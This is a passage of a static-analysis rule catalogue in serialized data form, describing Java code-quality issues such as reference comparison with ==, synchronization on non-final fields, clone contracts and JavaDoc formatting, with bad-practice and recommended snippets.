usually are immutable and all methods defined on `String` return a new value instead of modifying an existing one. Ignoring the return value of such methods will usually result in logic errors or erroneous output.\n\n### Recommended\n\nAlways check the return value of any method that does not return void.\n\n```java\nString lower = String.toLowerCase()\n```\n\n## Exceptions\n\nIf it is known that the method has side effects and the return value is not required to be checked for your purposes, it may be perfectly valid to ignore the return value. Always be careful of such logic and make sure to properly document the reason for such calls. This will help future readers understand the intent behind the code.\n\n## References\n\n- SpotBugs - [RV\\_RETURN\\_VALUE\\_IGNORED\\_INFERRED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rv-method-ignores-return-value,-is-this-ok?-rv-return-value-ignored-inferred)",[],{"shortcode":2266,"title":2267,"description":2268,"category":20,"severity":1002,"tags":2269,"isRecommended":1578},"JAVA-W0280","References should not be compared with `==`/`!=`","Two references are compared with the `==`/`!=` operators. This may not work as expected and may cause bugs due to wrong assumptions.\n\n\u003C!--more-->\n\nThere are two ways to compare objects, or \"reference types\" in general; by value, or by reference. The `==`/`!=` operators only allow for comparison by reference. This means that the only criterion for equality via these operators is if the two references point to the same object.\n\nIf you want to compare objects by value, you must use the `equals` method to do so, as it can be overridden to provide class specific equality checking. The reason for this is that it is possible to create distinct instances that are equal by value but do not compare as equal with `==` because they are not the same object.\n\n### Bad Practice\n```java\n\nString a = new String(\"abc\");\n\nString b = new String(\"abc\");\n\na == b; // false\n\na.equals(b); // true\n\n```\n### Recommended\nNote that the default implementation of `equals` defined in `Object` is the same as that of `==`. Unless you override `equals` and add checks for your class's fields, `equals` will behave similarly to `==`.\n\n```java\npublic class ThisClass {\n    @Override\n    public boolean equals(Object other) {\n        return other instanceof ThisClass && this.a == other.a; // you can define your equality criteria here.\n    }\n\n}\n```\n\n## Exceptions\n\nIt is possible that in some cases this issue may be a false positive. This can occur if the logic explicitly relies on reference comparison instead of object equality. In such cases it is safe to mark the offending line with a `skipcq` comment:\n\n```java\nif (a != b) { // skipcq JAVA-S0280\n    // ...\n```\n\n## References\n- Spotbugs - [RC\\_REF\\_COMPARISON](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rc-suspicious-reference-comparison-rc-ref-comparison)",[],{"shortcode":2271,"title":2272,"description":2273,"category":16,"severity":1002,"tags":2274,"isRecommended":1578},"JAVA-W1001","File path does not match declared package","This file's path does not match its declared package. While the Java compiler will not complain about this, it is a patently bad idea to do so. Change the package declaration to match the file system path.\n\n\u003C!--more-->\n\nJava does not care where class files that are to be compiled exist by default, but this does not mean developers shouldn't.\n\n### Bad Practice\n\nIn `./src/example/Main.java`:\n\n```java\npackage com.example;\n\n// ...\n```\nThis file declares its package to be `com.example`, despite the fact that its path relative to the source directory indicates that the package is `example`. The difference in the declared and assumed paths could lead to errors when importing classes defined in this file, and will likely confuse readers of this file.\n\n### Recommended\n\nPackage directives must always match the source file's path relative to the source root directory.\n\n```java\npackage example;\n```",[],{"shortcode":2276,"title":2277,"description":2278,"category":16,"severity":1002,"tags":2279,"isRecommended":1578},"JAVA-W1002","Exceptions must not be thrown in finalizers","Finalizers (`finally` blocks) are used to perform cleanup after a try-catch block has executed, regardless of whether an exception was previously thrown. Throwing an exception within a finalizer will essentially discard any previously thrown exception, meaning all existing context on the original exception will be lost from that point onwards. This will make bugs difficult to detect, and must be avoided.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nboolean notFound = false;\ntry {\n    if (someCond) notFound = true;\n\n    someMethodThatMayThrowNPE(); // NPE thrown...\n} catch (FileNotFoundException e) {\n    ...\n} finally {\n    // An exception is thrown here even if there is already another exception thrown in the try block.\n    if (notFound) throw new FileNotFoundException();\n}\n\n```\n\nIf an exception was thrown but not caught in the `try` block, and a `FileNotFoundException` is thrown in the finalizer, only the last exception thrown (The one from the finalizer) will ultimately be bubbled up the rest of the callstack. Important context which could be used to debug this issue is lost when this occurs.\n\n### Recommended\n\nNever throw exceptions within finalizers.",[],{"shortcode":2281,"title":2282,"description":2283,"category":16,"severity":1002,"tags":2284,"isRecommended":1578},"JAVA-W1005","Collection and array length checks must be sensible","A comparison involving the size of a collection or an array was found, which is always guaranteed to be either true or false.\n\nThis is a generally frivolous action and may have been caused by a typo. If this was done to prevent certain code from executing or to ensure some code always executes for debugging purposes, remove it. All debugging-related code changes should be cleaned up after their purpose is served.\n\nConsider revisiting the expression to make sure such a comparison was intended.\n\u003C!--more-->\n\n### Bad Practice\n\nCertain comparisons don't ever make sense when dealing with the size of a collection or an array's length.\n\nConsider:\n```java\nsomeArray.length \u003C 0\n```\n\nThe expression above always evaluates to `false` since it is impossible for an array to have a negative length.\n\nSimilarly, the following comparison is functionally useless:\n```java\nsomeCollection.size() >= 0\n```\n\nThe usual state of affairs is that collections cannot have negative sizes. It thus makes no sense to explicitly check if the size of a collection is non-negative as has been done here.\n\n### Recommended\n\nDo not perform comparisons that are guaranteed to result in the same value everytime.\n```java\nif (coll.size() > 24) {\n    // ...\n}\n```\n\nIf you need to check for when a collection is empty, you can use the `isEmpty()` method to do so:\n```java\nif (coll.isEmpty()) {\n    // ...\n}\n````",[],{"shortcode":2286,"title":2287,"description":2288,"category":20,"severity":1002,"tags":2289,"isRecommended":1578},"JAVA-W1007","Fields must not shadow other fields with the same name from super classes","This field appears to have the same name as a field in a super class.\n\nThis will prevent the superclass field from being accessed, and you will only be able to access the new field.\n\n\u003C!--more-->\n\nRename the new field to avoid conflicts.\n\n### Bad Practice\n```java\npublic class A {\n    public String firstValue;\n\n    public int secondValue;\n}\n\npublic class B extends A {\n    public boolean firstValue; // Wasn't firstValue a string before?\n}\n```\n\n### Recommended\n\n```java\npublic class A {\n    public String firstValue;\n\n    public int secondValue;\n}\n\npublic class B extends A {\n    public boolean thirdValue;\n}\n```\n\n### Exceptions\n\nThis issue will not be raised for static fields, or when the parent class field is private.",[],{"shortcode":2291,"title":2292,"description":2293,"category":20,"severity":1002,"tags":2294,"isRecommended":1578},"JAVA-S0337","JUnit test class overrides `setUp` but does not invoke `super.setUp()`","This class inherits from JUnit's `TestCase` class and implements the `setUp()` method. The `setUp` method should call `super.setUp()`, but doesn't.",[],{"shortcode":2296,"title":2297,"description":2298,"category":20,"severity":1002,"tags":2299,"isRecommended":1578},"JAVA-S0001","`@OverridingMethodsMustInvokeSuper` annotation in super method is ignored by overriding method","The super method is annotated with `@OverridingMethodsMustInvokeSuper`, but the overriding method isn't calling the super method.\n\n\u003C!--more-->\n\nThis can cause bugs since there may be logic that depends on the super method being called, hence the super method being marked with the `@OverridingMethodsMustInvokeSuper` annotation.\n\n## Examples\n\n```java\n\nclass Super {\n\n    @OverridingMethodsMustInvokeSuper\n    void method() {\n        // ...\n    }\n}\n```\n\n### Bad Practice\n```java\nclass Bad extends Super {\n\n    @Override\n    void method() {\n        // ...\n    }\n}\n```\n\n### Recommended\n```java\nclass Good extends Super {\n\n    @Override\n    void method() {\n\n        // This could be anywhere in the method as required, but it should exist.\n        super.method();\n\n        // ...\n    }\n}\n\n```\n\nMake sure to call the super method at some point in the overriding method.\n\n## References\n\n- Spotbugs - [OVERRIDING\\_METHODS\\_MUST\\_INVOKE\\_SUPER](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-super-method-is-annotated-with-@overridingmethodsmustinvokesuper,-but-the-overriding-method-isn-t-calling-the-super-method-overriding-methods-must-invoke-super)",[],{"shortcode":2301,"title":2302,"description":2303,"category":20,"severity":1002,"tags":2304,"isRecommended":1578},"JAVA-S0013","A call has been made to an unsupported method","A call has been made to an unsupported method.\n\n\u003C!--more-->\n\nAll targets of this method invocation throw an `UnsupportedOperationException`. Any usage of this method will lead to an exception being thrown. This may be contrary to assumptions made while using this method.\n\n## References\n\n - Spotbugs - [DMI\\_UNSUPPORTED\\_METHOD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-call-to-unsupported-method-dmi-unsupported-method)",[],{"shortcode":2306,"title":2307,"description":2308,"category":20,"severity":1002,"tags":2309,"isRecommended":1578},"JAVA-S0030","`Boolean` method may return `null`","A method with a `Boolean` return type returns an explicit null. This is likely intentional, but be aware that API consumers may not realize that.\n\n\u003C!--more-->\n\n## Examples\n\n### Bad Practice\n```java\n\npublic Boolean checkSomething() {\n    if (something) {\n        boolean boolValue = ...;\n        return boolValue;\n    } else return null;\n}\n\n```\n\nIf this is intended, such as when interfacing with a database, ensure that the behavior is well documented to avoid confusion. In most cases, it is better to use the native `boolean` type instead of the `Boolean` wrapper type to avoid accidents.\n\nA better alternative would be to use the [`Optional`](https://docs.oracle.com/javase/8/docs/api/java/util/Optional.html) type introduced in Java 8.\n\n### Recommended\n```java\n\npublic Optional\u003CBoolean> checkSomething() {\n    if (something) {\n        boolean boolValue = ...;\n        return Optional.of(boolValue);\n    } else return Optional.empty();\n}\n\n```\n\n## References\n\n- [CWE-476](http://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference\n- [CWE-690](https://cwe.mitre.org/data/definitions/690.html) - Unchecked Return Value to NULL Pointer Dereference\n- Spotbugs - [NP\\_BOOLEAN\\_RETURN\\_NULL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-method-with-boolean-return-type-returns-explicit-null-np-boolean-return-null)",[601],{"shortcode":2311,"title":2312,"description":2313,"category":16,"severity":1002,"tags":2314,"isRecommended":1578},"JAVA-S0038","Empty zip file entries should not be created","The code calls `putNextEntry()`, immediately followed by a call to `closeEntry()`. This results in an empty `ZipFile` entry. \n\n\u003C!--more-->\n\nThe contents of the entry should be written to the `ZipFile` between the calls to `putNextEntry()` and `closeEntry()`. This may cause issues with other software that does not expect empty entries in zip files generated in such a way.\n\n## References\n\n- Spotbugs - [AM\\_CREATES\\_EMPTY\\_ZIP\\_FILE\\_ENTRY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#am-creates-an-empty-zip-file-entry-am-creates-empty-zip-file-entry)",[],{"shortcode":2316,"title":2317,"description":2318,"category":16,"severity":1002,"tags":2319,"isRecommended":1578},"JAVA-S0039","Empty jar file entries should not be created","The code calls `putNextEntry()`, immediately followed by a call to `closeEntry()`. This results in an empty `JarFile` entry.\n\n\u003C!--more-->\n\nThe contents of the entry should be written to the `JarFile` between the calls to `putNextEntry()` and `closeEntry()`. This may cause issues when the jar file is executed.\n\n## References\n\n- Spotbugs - [AM\\_CREATES\\_EMPTY\\_JAR\\_FILE\\_ENTRY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#am-creates-an-empty-jar-file-entry-am-creates-empty-jar-file-entry)",[],{"shortcode":2321,"title":2322,"description":2323,"category":20,"severity":1002,"tags":2324,"isRecommended":1578},"JAVA-S0046","Class implements `Cloneable` but has not overridden the `clone` method","This class implements `Cloneable` but does not define or use the `clone` method. This may be because  This is a violation of the `Cloneable` contract, as stated in the [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/lang/Cloneable.html):\n\n> By convention, classes that implement this interface should override `Object.clone` (which is protected) with a public method.\n\n\u003C!--more-->\n\nIf other code attempts to clone an instance of this class, it may get an uninitialized or partially initialized version of the original object.\n\n## Examples\n\n### Problematic Code\n```java\n\nclass SomeClass implements Cloneable {\n\n    public Object field1 = new Object();\n\n    @Override\n    public Object clone() {\n        SomeClass cloned = null;\n        \n        try {\n            cloned = (SomeClass)super.clone();\n\n        } catch (CloneNotSupportedException e) {\n            // ...\n        }\n\n        cloned.field1 = new Object();\n\n        return cloned;\n    }\n}\n\nclass SomeOtherClass extends SomeClass implements Cloneable {\n\n    public Object field2 = new Object();\n\n    // No implementation of clone...\n\n}\n\n\n// Elsewhere...\n\nSomeOtherClass a = new SomeOtherClass();\na.field2 = 3;\n\n// ...\n\nSomeOtherClass b = (SomeOtherClass)a.clone();\n\na.field1 != b.field1; // True\na.field2 != b.field2; // false?! This should not be false! - a contract violation.\n\n```\n\n### Recommended\nDefine a `clone` method for the class to ensure that this does not occur:\n\n```java\n\nclass SomeOtherClass extends SomeClass implements Cloneable {\n\n    public Object field2;\n\n    // ...\n\n    @Override\n    public Object clone() {\n        SomeOtherClass other = null\n        \n        \n        try {\n            other = (SomeOtherClass)super.clone();\n\n        } catch (CloneNotSupportedException e) {\n            // ...\n        }\n\n        other.field2 = new Object();\n        return other;\n    }\n\n}\n\n```\n\n## References\n\n- Spotbugs - [CN\\_IDIOM](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-class-implements-cloneable-but-does-not-define-or-use-clone-method-cn-idiom)",[],{"shortcode":2326,"title":2327,"description":2328,"category":16,"severity":1002,"tags":2329,"isRecommended":1578},"JAVA-S0047","Class defines `clone` but does not inherit from `Cloneable`","This class defines a `clone` method but it doesn't implement `Cloneable`.\n\n\u003C!--more-->\n\nThis may lead to unexpected behavior of the class when cloned because the `clone` method may not rely on `Object.clone` or any superclass implementation of it to perform certain necessary operations.\n\n## Examples\n### Problematic Code\n```java\n// No \"implements Cloneable\" here\npublic class A {\n\n    // No @Override here\n    public A clone() {\n\n        // ...\n\n        return new A();\n    }\n\n}\n\nclass B extends A implements Cloneable {\n\n    @Override\n    public Object clone() {\n        B newObj = (B)super.clone(); // This is an object of type A! This cast will fail with a ClassCastException.\n        // ...\n\n        return newObj;\n    }\n}\n```\n\n### Recommended\n\nMake sure to implement `Cloneable` and call `super.clone` within the overridden `clone` method.\n\n```java\npublic class A implements Cloneable {\n    @Override\n    public A clone() {\n        A cloned = null;\n        \n        try {\n            cloned = super.clone();\n        } catch (CloneNotSupportedException e) {\n            // ... handle the error\n        }\n        \n        // ...\n\n        return cloned;\n    }\n}\n```\n\n## Exceptions\n\nThere are some situations in which this is OK (e.g. you want to control how subclasses can clone themselves). Ensure that such a design is justified before you use it, and if so, document it well. Unexpected behavior may occur otherwise.\n\n## References\n\n- Spotbugs - [CN\\_IMPLEMENTS\\_CLONE\\_BUT\\_NOT\\_CLONEABLE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-class-defines-clone-but-doesn-t-implement-cloneable-cn-implements-clone-but-not-cloneable)",[],{"shortcode":2331,"title":1156,"description":2332,"category":20,"severity":1002,"tags":2333,"isRecommended":1578},"JAVA-S0153","This method is attempting to synchronize on a field whose value may change. This is very dangerous and may easily lead to difficult to diagnose bugs. \n\nConsider the case of a mutable private field intended to be synchronized on:\n```java\nprivate Long myNtfSeqNbrCounter = new Long(0);\n```\n\nAnd here is a method which attempts to acquire a lock on this field to provide mutual exclusion:\n```java\nprivate Long getNotificationSequenceNumber() {\n     Long result = null;\n     synchronized(myNtfSeqNbrCounter) {\n         result = new Long(myNtfSeqNbrCounter.longValue() + 1); \n         myNtfSeqNbrCounter = new Long(result.longValue()); // !!! myNtfSeqNbrCounter no longer points to the value we are locking on.\n     }\n     return result;\n}\n```\n\nIn the above code, `myNtfSeqNbrCounter` points to a new object each time `getNotificationSequenceNumber` is called. This means that any threads that called this function in the past may not have been synchronizing on the same object. The likelihood of 2 or more threads simultaneously changing the value of `myNtfSeqNbrCounter` is very high.\n\nEnsure that any value that will be locked on is marked as `private final`.",[],{"shortcode":2335,"title":2336,"description":2337,"category":20,"severity":1002,"tags":2338,"isRecommended":1578},"JAVA-S0154","Synchronization on a nonfinal field is dangerous and error-prone","This method synchronizes on an object referenced from a mutable field. This can lead to concurrency bugs because different threads may end up synchronizing on different objects.\n\n```java\n\n// Lock field definition.\nObject lock = new Object();\n\n// ...\n\nsynchronized(lock) {\n    // ...\n}\n\n// ...\n\n// Any synchronization done on this lock object reference prior to this assignment will be independent of any future synchronization.\nlock = new Object();\n```\n\nIf at some point, the field is assigned a new value, any later attempts to synchronize on it will do so on a different monitor object. This is an easy recipe to introduce race conditions and should be avoided with extreme prejudice. \n\nEnsure that the lock field is declared as `final` to make sure it cannot be modified.",[],{"shortcode":2340,"title":2341,"description":2342,"category":20,"severity":1002,"tags":2343,"isRecommended":1578},"JAVA-S0197","Value assigned is overwritten due to switch fall through","A value stored in the previous switch case is overwritten here due to a switch fall through. It is likely that you forgot to put a break or return statement at the end of the previous case.\n\n### Example\n\n```java\n\n// BAD\n\nswitch (val1) {\n    case 1: \n        val2 = 3;\n    case 2: \n        val2 = 2;\n    default:\n        val2 = 5;   // final value of val2 is 5 even if val1 == 1.\n}\n\n// GOOD\n\nswitch (val1) {\n    case 1: \n        val2 = 3;\n        break;\n    case 2: \n        val2 = 2; \n        break;\n    default:\n        val2 = 5;\n}\n\n```",[],{"shortcode":2345,"title":2346,"description":2347,"category":16,"severity":1002,"tags":2348,"isRecommended":1578},"JAVA-S0301","`Random` object is used only once, then discarded","This code creates a `java.util.Random` object, uses it to generate one random number, and then discards the `Random` object. This produces mediocre quality random numbers and is inefficient. If possible, rewrite the code so that the `Random` object is created once and saved, and each time a new random number is required invoke a method on the existing `Random` object to obtain it.\n\nIf it is important that the generated Random numbers not be guessable, you *must* not create a new `Random` for each random number; this increases predictability. You should strongly consider using a `java.security.SecureRandom` instead (and avoid allocating a new `SecureRandom` for each random number needed).",[],{"shortcode":2350,"title":2351,"description":2352,"category":20,"severity":1002,"tags":2353,"isRecommended":1578},"JAVA-S0336","Assertion possibly occurs in a non-test thread","A JUnit assertion is performed in a `Runnable`'s run method, which may execute in a different thread from the one the test is running on. \n\nFailed JUnit assertions just result in exceptions being thrown. Thus, if this exception occurs in a thread other than the thread that invokes the test method, the exception will terminate the thread but not result in the test failing.\n\nAvoid assertions in non test threads. Consider refactoring your code to pass result values from other threads into the test thread and asserting only in the test thread.",[],{"shortcode":2355,"title":2356,"description":2357,"category":20,"severity":1002,"tags":2358,"isRecommended":1578},"JAVA-S0338","JUnit test class overrides `tearDown` but does not invoke `super.tearDown()`","This class inherits from JUnit's `TestCase` class and implements the `tearDown` method. The `tearDown` method should call `super.tearDown()`, but doesn't.",[],{"shortcode":2360,"title":2361,"description":2362,"category":20,"severity":1002,"tags":2363,"isRecommended":1578},"JAVA-S0347","Arrays are not equal to non-array values","This method invokes the `equals(Object o)` method to compare an array and a reference that doesn't seem to be an array. If the objects being compared are of different types, they are guaranteed to be unequal and the comparison is almost certainly an error. Even if they are both arrays, the `equals` method on arrays only determines if the two arrays are the same object. \n\nTo compare the contents of two arrays, use `java.util.Arrays.equals(Object[], Object[])`.",[],{"shortcode":2365,"title":2366,"description":2367,"category":20,"severity":1002,"tags":2368,"isRecommended":1578},"JAVA-S0349","`equals` can't be used to compare arrays of different types","This method invokes the `equals(Object o)` method to compare two arrays, but the arrays involved are of incompatible types (e.g., `String[]` and `StringBuffer[]`, or `String[]` and `int[]`). They will never be equal. In addition, when `equals(...)` is used to compare arrays it only checks to see if the given references are the same, and ignores the contents of the arrays.\n\nTo compare the contents of two arrays, use `java.util.Arrays.equals(Object[], Object[])`.",[],{"shortcode":2370,"title":2371,"description":2372,"category":20,"severity":1002,"tags":2373,"isRecommended":1578},"JAVA-E1004","Wait/notify must not be called on a Thread object","This code calls `wait` or `notify` on a `Thread`. If the main thread calls `join` on an instance of this thread, strange things may happen.\n\n\u003C!--more-->\n\n[`Thread.join`](https://docs.oracle.com/en/java/javase/16/docs/api/java.base/java/lang/Thread.html#join()) internally synchronizes on the thread object and calls `wait` in a loop until the thread has finished executing. If the thread is synchronized on elsewhere, the behavior of this multithreaded code may not be possible to determine.\n\n### Bad Practice\n\n```java\nThread t1 = new Thread(() -> {\n\n    Thread t = Thread.currentThread();\n    synchronized(t) {\n\n    // ...\n\n        t.wait(); // This could cause problems.\n\n    // ...\n    }\n});\n\nt1.start();\n\n// elsewhere\n\nt1.join();\n```\n\n### Recommended\nDo not synchronize on thread objects. Use other objects (perhaps an `Object` instance specifically meant for synchronization) to do so instead.\n\n```java\nprivate final Object LOCK = new Object();\n\n// ...\n\nsynchronized(LOCK) {\n\n    // ...\n    if (...) {\n        LOCK.wait();\n    }\n}\n\n``` \n\n## References\n- [CWE-667](https://cwe.mitre.org/data/definitions/667.html) - Improper Locking\n- Java SE 16 JavaDocs - [java.lang.Thread.join()](https://docs.oracle.com/en/java/javase/16/docs/api/java.base/java/lang/Thread.html#join())",[1619],{"shortcode":2375,"title":1678,"description":2376,"category":20,"severity":1002,"tags":2377,"isRecommended":1578},"JAVA-E0352","This method ignores the original value of a parameter and attempts to assign a new value to it.\n\n\u003C!--more-->\n\nThis often indicates a mistaken belief that the write to the parameter will be conveyed back to the caller. Because a parameter is just a copy of a reference from the calling scope, overwriting it will only modify the method's local copy of the reference, not the calling scope's copy.\n\nHowever, note that it is still possible to modify a value passed to a method if the value has mutable public fields or if the value exposes methods to modify its fields.\n\nIt may be helpful to keep in mind that Java's method parameters are passed by **value**, not reference. Primitive values are copied into the method arguments, and object references (not objects) are similarly copied. Method arguments merely increase the reference count for any objects.\n\nDo not assign a new value to a parameter reference; it will not affect the original value.\n\n### Bad Practice\n```java\nvoid method(Float param) {\n\n    param = 3.2f; // Will not affect value of param in the calling scope.\n\n    // ...\n}\n```\n\nNote that in the following case, the value referenced by the parameter is modified, not the parameter itself (which is just a reference):\n```java\nvoid method1(HashMap\u003CString, Integer> param) {\n    // ...\n\n    param.put(\"abc\", 3); // Modifies the object pointed to by param instead of the reference itself.\n\n    // ...\n}\n```\n\n### Recommended\nJust create a new variable. If you need to modify a value passed into the method, do so at the call site instead of within the method.\n\n```java\nfloat method1(float other) {\n\n    float res = ...; // calculations...\n\n    return res;\n}\n\n// ...\n\nfloat input = ...;\nfloat res = method1(input);\n```\n\nIf you need to modify several values that are specified as inputs, consider creating a POJO (Plain Old Java Object) which can hold modifiable references:\n```java\nclass MethodData {\n    public float priceCorrection;\n    public HashMap\u003CString, Item> items;\n};\n\n// ...\n\nMethodData method1(String input) {\n\n    // ...\n\n    MethodData data = ...; // Assign the value somehow\n\n    return data;\n}\n```\n## References\n- SpotBugs - [IP\\_PARAMETER\\_IS\\_DEAD\\_BUT\\_OVERWRITTEN](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ip-a-parameter-is-dead-upon-entry-to-a-method-but-overwritten-ip-parameter-is-dead-but-overwritten)",[],{"shortcode":2379,"title":1911,"description":2380,"category":32,"severity":1002,"tags":2381,"isRecommended":1578},"JAVA-P0361","This method accesses the value of a Map entry, using a key that was retrieved from a `keySet` iterator.\n\nIt is more efficient to use an iterator on the `entrySet` of the map, to avoid the `Map.get(key)` lookup.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nfor (String key: map.keySet()) {\n    ...\n    if (satisfiesCriteria(key))\n        value = map.get(key); // Inefficient\n    ...\n}\n```\n\n### Recommended\n```java\nfor (Map.Entry\u003CString, Integer> entry : map.entrySet()) {\n    ...\n    if (satisfiesCriteria(entry.getKey())\n        value = entry.getValue();\n    ...\n}\n```\n\nWhile the performance benefits of this change may not be very high for smaller maps, it is worth making this change if you will be handling maps with very large capacities (entry count in the millions for example), and/or slower or bad hashing implementations.\n\n## References\n- SpotBugs - [WMI\\_WRONG\\_MAP\\_ITERATOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#wmi-inefficient-use-of-keyset-iterator-instead-of-entryset-iterator-wmi-wrong-map-iterator)",[],{"shortcode":2383,"title":2384,"description":2385,"category":28,"severity":1002,"tags":2386,"isRecommended":1578},"JAVA-D1007","Malformed JavaDoc comment","This JavaDoc comment appears to be malformed. Such comments may raise errors or cause crashes when passed to a JavaDoc\ngeneration tool.\n\nRewrite the comment to use correct syntax.\n\n\u003C!--more-->\n\nJavaDoc is generally quite permissive with respect to what counts as a valid tag name. However, it is important to avoid\nstraying too much from established conventions to ensure that your documentation does not leave people scratching their\nheads.\n\n### Bad Practice\n\nIn the example below, there is a malformed `@param` tag starting with two `@` symbols. If a JavaDoc tool were to be used\non this code, it is likely that errors will be raised.\n\n```java\n/**\n * some method.\n *\n * @@param someParam param.\n */\nvoid someMethod(String someParam) {\n    // ...\n}\n```\n\n### Recommended\n\nCorrect the improper syntax, and follow proper JavaDoc comment formatting.\n\n```java\n/**\n * some method.\n *\n * @param someParam param.\n */\nvoid someMethod(String someParam) {\n    // ...\n}\n```\n\n## References\n\n- Oracle technical\n  blog - [How to write JavaDoc comments](https://www.oracle.com/in/technical-resources/articles/java/javadoc-tool.html)",[],{"shortcode":2388,"title":2389,"description":2390,"category":20,"severity":1002,"tags":2391,"isRecommended":1578},"JAVA-E1087","`Duration.withNanos()` may not produce correct results","Using `Duration.withNanos()` may produce wrong results, because it will only set the value of the nanoseconds field of\nthe duration, and will not correctly adjust for any overflow.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nDuration d = Duration.of(2, ChronoUnit.SECONDS);\n// Any overflow from nanos to seconds will not be handled!\nd = d.withNanos(extraNanoseconds);\n```\n\n### Recommended\n\nUse the two-argument overload\nof [`Duration.ofSeconds()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/Duration.html#withNanos(int))\ninstead.\n\n```java\nDuration d = Duration.ofSeconds(2, extraNanoseconds);\n```\n\n## Exceptions\n\nThis rule will respect suppress annotations like `@SuppressWarnings(\"JavaDurationWithNanos\")` applied to the enclosing\nblock or declaration.\n\n## References\n\n- Oracle Java 11\n  JavaDocs - [java.time.Duration.withNanos()](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/Duration.html#withNanos(int))",[],{"shortcode":2393,"title":2394,"description":2395,"category":28,"severity":1002,"tags":2396,"isRecommended":1578},"JAVA-D1005","Parameter tag has no description","This method/constructor has a parameter tag with no description.\n\nConsider adding a description to the tag. If the parameter's name is clear enough, consider removing the parameter tag\nentirely.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, there is an `@param` tag for the parameter `someParam`, but it does not attempt to describe the\nparameter itself. An `@param` tag without a description is no better than omitting the tag entirely.\n\n```java\n/**\n * Some method.\n *\n * @param someParam\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n### Recommended\n\nAdd a description to the tag.\n\n```java\n/**\n * Some method.\n *\n * @param someParam - Does something.\n *\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n\n## References\n\n- Oracle technical\n  blog - [How to write JavaDoc comments](https://www.oracle.com/in/technical-resources/articles/java/javadoc-tool.html)",[],{"shortcode":2398,"title":2399,"description":2400,"category":28,"severity":1002,"tags":2401,"isRecommended":1578},"JAVA-D1006","JavaDoc tags should not be empty","Empty JavaDoc tags are meaningless, and may even cause tools that consume JavaDoc comments to crash.\n\nAlways add an explanation when writing JavaDoc tags.\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, the `@param` JavaDoc tag does not refer to any parameter, and does not have any description. This may be because the documentation comment itself is incomplete.\n\n```java\n/**\n * Some method.\n *\n * @param\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n### Recommended\n\nAvoid leaving JavaDoc tags without any associated info or description.\n\n```java\n/**\n * Some method.\n *\n * @param someParam - Specifies something.\n */\nString someMethod(int someParam) {\n    // ...\n```\n## References\n\n- Oracle technical\n  blog - [How to write JavaDoc comments](https://www.oracle.com/in/technical-resources/articles/java/javadoc-tool.html)",[],{"shortcode":2403,"title":2404,"description":2405,"category":28,"severity":1002,"tags":2406,"isRecommended":1578},"JAVA-D1004","Unmatched Parameter tag found","This method/constructor's parameter tags don't match its declared parameters.\n\nThis may confuse people who read the method's documentation. Remove/replace the misplaced tags so that each parameter\nhas a matching JavaDoc description.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, `someMethod` does not have any parameter named `nonexistant`, but its Javadoc states that such a\nparameter exists. This may have happened due to a refactor that changed a parameter's name, or, as in this case, removed\nan existing parameter.\n\n```java\n/**\n * Some method.\n *\n * @param someParam - Does something.\n * @param nonexistant - Doesn't exist.\n * @return the result of this operation.\n *\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n### Recommended\n\nMake sure to only document parameters that actually exist.\n\n```java\n\n/**\n * Some method.\n *\n * @param someParam - Does something.\n * @return the result of this operation.\n *\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n## References\n\n- Oracle technical\n  blog - [How to write JavaDoc comments](https://www.oracle.com/in/technical-resources/articles/java/javadoc-tool.html)",[],{"shortcode":2408,"title":2409,"description":2410,"category":20,"severity":1002,"tags":2411,"isRecommended":1578},"JAVA-E1074","Getter and setter method synchronization does not match","This class contains get and set methods where one is synchronized but the other is not. Such code may allow race conditions to occur while reading or writing the associated field.\n\n\u003C!--more-->\n\nThis may allow race conditions to occur while reading the object, causing missed updates and other bad behavior. Both getters and setters should be synchronized.\n\nThis checker will report cases where accessors have mismatched synchronization methods, or one accessor has no synchronization while another does.\n\n### Bad Practice\n\nIn this example, `name` has a synchronized method getter, and a non-synchronized setter.\n```java\nprivate String name;\n\npublic synchronized String getName() {\n    return this.name;\n}\n\n// Not synchronized!\npublic void setName(String newName) {\n    this.name = newName;\n}\n```\n\n\nHere, `values` has a synchronized method getter (the getter synchronizes on `this`) and a setter with a synchronized block (the setter synchronizes on `this.LOCK`).\n```java\nprivate final Object LOCK = new Object();\nprivate HashMap\u003CInteger,  Integer> values;\n\npublic synchronized Map\u003CInteger, Integer> getValues() {\n    return this.values;\n}\n\n// The setter synchronizes on a different object than the getter!\npublic void setValues(Map\u003CInteger, Integer> newValues) {\n    synchronized(LOCK) {\n        this.values = newValues;\n    }\n}\n```\n\nHere, `items` has an unsynchornized getter, and its setter synchronizes on `LOCK`.\n```java\nprivate final Object LOCK = new Object();\nprivate List\u003CItem> items;\n\npublic List\u003CItem> getItems() {\n    return this.items;\n}\n\n// The setter synchronizes on LOCK, but the getter does not.\npublic void setValues(List\u003CItem> newItems) {\n    synchronized(LOCK) {\n        this.items = newItems;\n    }\n}\n```\n\n### Recommended\n\nEither synchronize all accessor methods with the same mechanism, or do not attempt to synchronize any accessor method at all.\n\nThe example below uses `synchronized` methods, but this also applies to `synchronized` blocks.\n\n```java\nprivate String name;\n\npublic synchronized String getName() {\n    return this.name;\n}\n\npublic synchronized void setName(String 